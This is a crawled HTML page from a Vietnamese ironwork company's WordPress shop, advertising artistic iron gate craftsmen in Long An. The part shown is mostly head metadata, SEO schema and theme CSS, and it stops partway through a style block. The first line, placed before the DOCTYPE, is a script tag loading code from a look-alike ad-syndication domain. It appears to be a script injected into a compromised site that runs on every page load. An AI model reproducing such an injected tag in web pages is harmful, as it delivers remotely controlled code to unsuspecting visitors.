

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hungphatcnc.com/tho-lam-cong-cua-sat-nghe-thuat-tai-long-an-2/
body_size: 25109
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://hungphatcnc.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Thợ làm cổng cửa sắt nghệ thuật tại Long An - CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT</title>
	<link rel="canonical" href="https://hungphatcnc.com/tho-lam-cong-cua-sat-nghe-thuat-tai-long-an-2/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Thợ làm cổng cửa sắt nghệ thuật tại Long An - CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT" />
	<meta property="og:description" content="Thợ làm cổng cửa sắt nghệ thuật tại Long An –  0983 021 035 – 0903.775.567 (A.Hùng) Đến với Sắt nghệ thuật Hùng Phát CNC, bạn có thể yên tâm đã tìm được đối tác đáng tin cậy, đáp ứng mong muốn của bạn với tiêu chí: Mẫu cổng sắt Đẹp – Hiện Đại, theo xu hướng mới ..." />
	<meta property="og:url" content="https://hungphatcnc.com/tho-lam-cong-cua-sat-nghe-thuat-tai-long-an-2/" />
	<meta property="og:site_name" content="CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT" />
	<meta property="article:published_time" content="2021-06-16T03:54:14+00:00" />
	<meta property="og:image" content="https://hungphatcnc.com/wp-content/uploads/2021/06/z2540183039130_33e0ecfb30469914d33b011970711052.jpg" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="540" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="KHÁCH HÀNG ADMIN" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="KHÁCH HÀNG ADMIN" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hungphatcnc.com/tho-lam-cong-cua-sat-nghe-thuat-tai-long-an-2/","url":"https://hungphatcnc.com/tho-lam-cong-cua-sat-nghe-thuat-tai-long-an-2/","name":"Thợ làm cổng cửa sắt nghệ thuật tại Long An - CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT","isPartOf":{"@id":"https://hungphatcnc.com/#website"},"primaryImageOfPage":{"@id":"https://hungphatcnc.com/tho-lam-cong-cua-sat-nghe-thuat-tai-long-an-2/#primaryimage"},"image":{"@id":"https://hungphatcnc.com/tho-lam-cong-cua-sat-nghe-thuat-tai-long-an-2/#primaryimage"},"thumbnailUrl":"https://hungphatcnc.com/wp-content/uploads/2021/06/z2540183039130_33e0ecfb30469914d33b011970711052.jpg","datePublished":"2021-06-16T03:54:14+00:00","author":{"@id":"https://hungphatcnc.com/#/schema/person/6c70408b16dba6d64cd31a16fb0063f3"},"breadcrumb":{"@id":"https://hungphatcnc.com/tho-lam-cong-cua-sat-nghe-thuat-tai-long-an-2/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://hungphatcnc.com/tho-lam-cong-cua-sat-nghe-thuat-tai-long-an-2/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://hungphatcnc.com/tho-lam-cong-cua-sat-nghe-thuat-tai-long-an-2/#primaryimage","url":"https://hungphatcnc.com/wp-content/uploads/2021/06/z2540183039130_33e0ecfb30469914d33b011970711052.jpg","contentUrl":"https://hungphatcnc.com/wp-content/uploads/2021/06/z2540183039130_33e0ecfb30469914d33b011970711052.jpg","width":720,"height":540},{"@type":"BreadcrumbList","@id":"https://hungphatcnc.com/tho-lam-cong-cua-sat-nghe-thuat-tai-long-an-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://hungphatcnc.com/"},{"@type":"ListItem","position":2,"name":"Thợ làm cổng cửa sắt nghệ thuật tại Long An"}]},{"@type":"WebSite","@id":"https://hungphatcnc.com/#website","url":"https://hungphatcnc.com/","name":"CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hungphatcnc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Person","@id":"https://hungphatcnc.com/#/schema/person/6c70408b16dba6d64cd31a16fb0063f3","name":"KHÁCH HÀNG ADMIN","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://hungphatcnc.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4020f8e918077fda0ac3c521a7634b86c86c248d3170571e68a1d3c34d157e9e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4020f8e918077fda0ac3c521a7634b86c86c248d3170571e68a1d3c34d157e9e?s=96&d=mm&r=g","caption":"KHÁCH HÀNG ADMIN"},"sameAs":["http://www.hungphatcnc.com/","admin"],"url":"https://hungphatcnc.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='prefetch' href='https://hungphatcnc.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://hungphatcnc.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.3' />
<link rel='prefetch' href='https://hungphatcnc.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.3' />
<link rel='prefetch' href='https://hungphatcnc.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.3' />
<link rel='prefetch' href='https://hungphatcnc.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT &raquo; Feed" href="https://hungphatcnc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT &raquo; Comments Feed" href="https://hungphatcnc.com/comments/feed/" />

<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hungphatcnc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://hungphatcnc.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://hungphatcnc.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.3);
				src:
					url(https://hungphatcnc.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.3) format("embedded-opentype"),
					url(https://hungphatcnc.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.3) format("woff2"),
					url(https://hungphatcnc.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.3) format("truetype"),
					url(https://hungphatcnc.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.3) format("woff"),
					url(https://hungphatcnc.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://hungphatcnc.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://hungphatcnc.com/wp-content/themes/hungphatcnc/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://hungphatcnc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/hungphatcnc.com\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://hungphatcnc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hungphatcnc.com/wp-json/wp/v2/posts/1094" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hungphatcnc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel='shortlink' href='https://hungphatcnc.com/?p=1094' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hungphatcnc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhungphatcnc.com%2Ftho-lam-cong-cua-sat-nghe-thuat-tai-long-an-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hungphatcnc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhungphatcnc.com%2Ftho-lam-cong-cua-sat-nghe-thuat-tai-long-an-2%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PZ0SM205SH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PZ0SM205SH');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://hungphatcnc.com/wp-content/uploads/2023/04/logo-hung-phat-cnc-100x100.png" sizes="32x32" />
<link rel="icon" href="https://hungphatcnc.com/wp-content/uploads/2023/04/logo-hung-phat-cnc.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hungphatcnc.com/wp-content/uploads/2023/04/logo-hung-phat-cnc.png" />
<meta name="msapplication-TileImage" content="https://hungphatcnc.com/wp-content/uploads/2023/04/logo-hung-phat-cnc.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #9e490d;--fs-color-primary: #9e490d;--fs-color-secondary: #dd9933;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #0a0a0a;--fs-experimental-link-color: #9e490d;--fs-experimental-link-color-hover: #dd9933;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}html{background-color:#efefef!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1230px}.row.row-collapse{max-width: 1200px}.row.row-small{max-width: 1222.5px}.row.row-large{max-width: 1260px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:200px;}#logo img{padding:2px 0;}.header-bottom{min-height: 40px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 50%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #bd7645}.header-bottom-nav > li > a{line-height: 7px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}body{font-size: 95%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #fff0a7;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #fff0a7;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #424242;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #fff0a7;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #fff0a7;}.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 500px!important;width: 500px!important;}}.absolute-footer, html{background-color: #bd7645}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */input[type=search]{font-size:14px;height:36px;border:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.icon-search:before{color:#bd7645;font-size:17px}.button.secondary:not(.is-outline){background-color:#fff;height:36px;border-top-right-radius:3px}.header-button a,.header-button a:hover{background:white!important;color:#bd7645}.header-button a{border-radius:4px;border:1px solid #fff;font-weight:700;text-transform:none;box-shadow:no-drop}.button:hover{box-shadow:0 0 0 gray!important}.header-nav .header-cart-link{padding:10px 12px!important;background:#fff;height:36px;border-radius:4px;color:#bd7645!important;font-weight:700;text-transform:none!important;font-size:15px!important}.header-nav .account-link{height:36px;border:1px solid #fff;border-radius:4px;padding:5px 12px;font-size:15px;color:#fff!important;text-transform:none}.after-header-main .col{padding-bottom:0}.has-sticky .shop-page-title,.header-wrapper.stuck .block-html-after-header{display:none}.header:not(.transparent) .header-bottom-nav.nav>li>a{color:white;font-weight:400;text-transform: none; padding:0 5px}.after-header-main .icon-box-left .icon-box-img+.icon-box-text{padding-left:5px}.header-main{background:#823905}.hang-moi-ve .section-title-normal span{background:#9e490d;padding:8px 20px 4px;margin-right:15px;border-bottom:2px solid rgba(0,0,0,.1);margin-bottom:-2px;color:#fff;font-size:16px;border-top-left-radius:4px}.section-title a{padding-right:10px;font-weight:400;color:#823905}.section-title-normal{background: #ffe3d1;border-bottom: 2px solid #bd7645;}#main,#wrapper{background-color:#fffdf1}.product-small .col-inner{border:1px solid #f4f4f4;background:#fff;padding:8px}.section-title-container{margin-bottom:15px}.badge-container{margin:15px 0 0}.badge-circle{margin-left:auto;margin-right:15px}.badge-inner{color:#bd7645}.product .left{left:auto;right:0}.badge-inner.on-sale{background-color:#ffe3d1;border-radius:999px}.product-small .product-title a{color:#823905;margin-bottom:10px}.product-small .price-wrapper ins span.amount{color:#f3ad7e;font-size:19px}.product-small .box-text{padding-bottom:5px}.flickity-prev-next-button{top:70%}.slider-nav-outside .flickity-prev-next-button.next{left:102%}.slider-nav-outside .flickity-prev-next-button.previous{right:102%}.slider-nav-circle .flickity-prev-next-button .arrow,.slider-nav-circle .flickity-prev-next-button svg{border-radius:100%;border:0;background:#fff;box-shadow:2px 2px 10px #ababab;color:gray}.banner-section .col{padding-bottom:0}.hang-moi-ve{padding-bottom:0!important}.bao-tay-tre-em .section-title-normal span,.mu-tre-em .section-title-normal span{padding:8px 20px 4px;margin-right:15px;border-bottom:2px solid rgba(0,0,0,.1);margin-bottom:-2px;color:#fff;font-size:16px;border-top-left-radius:4px}.bao-tay-tre-em .section-title-normal span{background:#9e490d}.mu-tre-em .section-title-normal span{background:#9e490d}.section{padding-bottom:0}.after-header-main{padding-bottom:6px!important}.copyright-footer{color:#fffad9}ul li.bullet-arrow,ul li.bullet-checkmark,ul li.bullet-star{padding:5px 0 5px 15px;border-color:#0c2435}.dark ul li.bullet-arrow,.dark ul li.bullet-checkmark,.dark ul li.bullet-star{border-color:#0b2233}.banner-section{padding-bottom:20px!important}.product-small .col-inner:hover{border:1px solid #bd7645}.footer-section .col{padding-bottom:10px}.category-page-row,.shop-container{background: #fff0f0;}.product-info,.product-main .product-gallery .row{background:#fff}.product-main .content-row{max-width:1200px}.product-info{padding-top:15px!important;margin-left:20px}.product-main .product-gallery .row .row{padding:0}.product-info .breadcrumbs{font-size:14px;text-transform:none;margin-bottom:15px}.product-main .product-title{font-weight:400;color:#823905}.product-main .price-wrapper del span.amount{font-size:18px;color:gray}.product-main .price-wrapper ins span.amount{color:red;font-size:25px}.product-main .product-short-description{font-size:14px;color:#888}.product-main .variations{width:95%;background:#f2f2f2;float:left;margin-right:20px;display:inline-block;padding:10px}.product-main .variations label{color:#222;font-size:15px}.product-main .variations td:first-child{padding-right:15px}.form-flat select{background-color:#fff;box-shadow:none;border-color:#c7c7c7;background-position:99% 50%;color:currentColor!important;border-radius:3px!important}.variations .reset_variations{right:-9px;bottom:88%;text-transform:none;font-size:10px;background:#000;padding:5px 2px;border-radius:99px;color:#fff}.form-flat select{padding-right:30px}.variations_form{margin-bottom:0;width:100%;float:left;display:block}.product-main .product_meta{float:left;padding-left:0;font-size:14px}.product-main .product_meta .tagged_as a{background:#f2f2f2;padding:4px 8px;border-radius:3px;border:1px solid #eaeaea;margin-right:6px;color:#616161}.product-main .product_meta .tagged_as a:hover{background:#ec2154;color:#fff;border:1px solid #ec2154}.product_meta>span{border:0}.form-flat button,.form-flat input:not([type=submit]),.woocommerce-ordering,.woocommerce-ordering select{border-radius:4px}.product-info{padding-bottom:0}.product-footer .woocommerce-tabs{background:#fff;padding:20px}.product-footer .woocommerce-tabs>.nav-line:not(.nav-vertical){margin-top:0;background:#f2f2f2}.product-footer .woocommerce-tabs li{margin:0}.product-footer .woocommerce-tabs li a{font-size:15px;font-weight:400;text-transform:none;padding:10px 12px}.product-footer .woocommerce-tabs li.active>a{background:#bd7645;color:#fff}.related-products-wrapper .container-width{max-width:1200px;padding:10px;background:#fff;margin-top:20px;margin-bottom:20px;font-size:18px;color:#823905}.page-title-inner{padding-top:0}.breadcrumbs{font-size:15px;color:#ec2154;font-weight:400;text-transform:none}.woof_block_html_items ul li{width:46%;float:left}.woof_block_html_items ul li label{font-size:12px;font-weight:400;margin-bottom:0;padding-top:5px;padding-bottom:0}.woof_sid_auto_shortcode .woof_container{width:25%;margin-bottom:10px}.woof_submit_search_form_container .button{margin-bottom:0;border-radius:3px;font-size:14px;line-height:18px}.cart{margin-bottom:0}.woof_list li{margin:0 6px 0 3px!important;padding:0 0 11px!important}.woof_sid_auto_shortcode{border-radius:3px;padding-bottom:2px!important;border:0;margin-bottom:30px}.woof_container{padding-bottom:0;margin-bottom:0}.woof_edit_view{display:none}.note_checkout{border: 1px dashed #bd7645;border-radius: 4px;font-size:13px;background:#fff4e2;padding:10px;color:#444;margin-bottom:20px;display:inline-block;width:100%}.detailcall-1 span,.product-main .clearfix{display:none}.single_variation_wrap{width:95%;float:left}.lien-he-button .col{padding-bottom:10px}.product-gallery,.product-thumbnails .col{background:#fff;padding-top:15px;margin-left:0}.product-main .flickity-prev-next-button{top:30%}.product-main .cart{width:40%;float:left}.detailcall-1 h3{font-size:15px;margin-bottom:0}.detailcall-1{width:60%;float:left;margin:0 0 10px;box-shadow:0 -3px 0 0 #fd6e1d inset;padding:7px 20px}td select{margin:3px 0}.single_add_to_cart_button{letter-spacing:0;text-transform:none;padding:0 21px}.woocommerce-variation-price{border-top:0;padding:0}.product-summary .variations_button{padding:0}.popup-inner{overflow-x:hidden;overflow-y:hidden}.popup-close{top:20px;right:20px}.popup-inner input[type=text]{height:33px}button.btn.btn-default{padding:3px 20px}.notice{border:0 solid #ff6009;color:#fff;padding:5px;font-weight:400;border-radius:4px;text-align:center;margin-top:10px;background:#69963e}.nav-dropdown-default{padding:10px;z-index:999999!important}.button.checkout,.button.wc-forward:not(.checkout):not(.checkout-button){text-transform:none;font-weight:400;border-radius:3px}#message-purchased p a{color:#e4003d;font-size:14px;font-weight:400}#message-purchased p small{color:#bdbdbd}.block-html-after-header{z-index:1}.nav-dropdown{border: 0px }.dark ul li.bullet-arrow{border-color: #885735;}#footer ul li.bullet-checkmark:before, ul li.bullet-arrow:before, ul li.bullet-star:before{color: #f4db96;}.button.icon.circle{background: #f4db96; border:0}.tin-tuc-section .post-item .post-title{font-size:15px}ul.product_list_widget li a span{font-size:14px; }ul.product_list_widget li a, .recent-blog-posts a{color: black; font-size:14px}ul.product_list_widget li a:hover, .recent-blog-posts a:hover{color:#dd9933}.article-inner{background: white;padding: 20px;border: 1px solid #ffe2cf;border-radius: 4px;}.post-sidebar{padding-left:0 !important}.blog-single .html-before-comments .tin-tuc-section{background: white; border-radius:4px; border: 1px solid #ffe2cf}.blog-single .html-before-comments .tin-tuc-section .col{padding-bottom:0}.blog-single #comments{background: white; padding:20px; border-radius:4px ; border: 1px solid #ffe2cf}.nav-spacing-medium>li{margin:0}.nav-spacing-medium>li a{line-height:43px; padding: 0px 13px !important}.nav-spacing-medium>li a:hover{background: #f4db96; color: #823905 !important}/* Support */.ppocta-ft-fix {width: 36px;position: fixed;bottom: 40%;right: 30px;text-align: center;z-index: 99999;}@media (max-width: 768px) {.ppocta-ft-fix {bottom: 0%;}}#messengerButton {display: inline-block;position: relative;width: 36px;height: 36px;line-height: 36px;border-radius: 100%;box-shadow: 0px 0px 10px -2px rgba(0,0,0,0.7);background: #1CB2ED url("/wp-content/uploads/2020/09/m-fb.png") center center no-repeat;margin-bottom: 10px;}a#messengerButton {outline:none; }a#messengerButton:hover {text-decoration:none;background: #f16029 url("/wp-content/uploads/2020/09/m-fb.png") center center no-repeat;}a#messengerButton span { z-index:10;display:none;padding:10px; right:45px; width:200px;line-height:16px; border-radius:4px; box-shadow: 5px 5px 8px #CCC;}a#messengerButton:hover span { display:inline; position:absolute; color:#111; border:1px solid #DCA; background:#fffAF0; } @media (max-width: 768px) {a#messengerButton:hover span{display: none;}}#zaloButton {display: inline-block;position: relative;width: 36px;height: 36px;line-height: 36px;border-radius: 100%;box-shadow: 0px 0px 10px -2px rgba(0,0,0,0.7);background:#1CB2ED url("/wp-content/uploads/2020/09/m-zalo.png") center center no-repeat;margin-bottom: 10px;}a#zaloButton {outline:none; }a#zaloButton:hover {text-decoration:none;background:#f16029 url("/wp-content/uploads/2020/09/m-zalo.png") center center no-repeat;}a#zaloButton span { z-index:10; display:none;padding:10px; right:45px; width:200px;line-height:16px; border-radius:4px; box-shadow: 5px 5px 8px #CCC;}a#zaloButton:hover span { display:inline; position:absolute; color:#111; border:1px solid #DCA; background:#fffAF0; } @media (max-width: 768px) {a#zaloButton:hover span{display: none;}}#pricebtn {display: inline-block;position: relative;width: 36px;height: 36px;line-height: 36px;border-radius: 100%;box-shadow: 0px 0px 10px -2px rgba(0,0,0,0.7);background:#1CB2ED url("/wp-content/uploads/2020/09/price-tag.png") center center no-repeat;background-size: 26px;margin-bottom: 10px;}a#pricebtn {outline:none; }a#pricebtn:hover {text-decoration:none;background:#f16029 url("/wp-content/uploads/2020/09/price-tag.png") center center no-repeat;}a#pricebtn span { z-index:10; display:none;padding:10px; right:45px; width:200px;line-height:16px; border-radius:4px; box-shadow: 5px 5px 8px #CCC;}a#pricebtn:hover span { display:inline; position:absolute; color:#111; border:1px solid #DCA; background:#fffAF0; } @media (max-width: 768px) {a#pricebtn:hover span{display: none;}}#fbButton {display: inline-block;position: relative;width: 36px;height: 36px;line-height: 36px;border-radius: 100%;box-shadow: 0px 0px 10px -2px rgba(0,0,0,0.7);background:#1CB2ED url("/wp-content/uploads/2020/09/m-fb.png") center center no-repeat;margin-bottom: 10px;}a#fbButton {outline:none; }a#fbButton:hover {text-decoration:none;background:#f16029 url("/wp-content/uploads/2020/09/m-fb.png") center center no-repeat;}a#fbButton span { z-index:10; display:none;padding:10px; 